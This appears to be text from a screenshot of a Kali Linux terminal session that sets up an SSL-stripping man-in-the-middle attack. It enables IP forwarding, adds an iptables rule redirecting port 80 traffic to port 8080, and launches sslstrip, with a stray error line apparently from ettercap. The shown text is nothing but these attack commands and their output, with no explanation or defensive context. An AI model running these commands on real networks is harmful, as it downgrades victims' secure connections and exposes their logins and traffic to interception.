 root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIR
ECT --to-port 8080
root@kali:~# sslstrip -l 8080
Incorrect number of token (///) in TARGET !!
sslstrip 0.9 by Moxie Marlinspike running...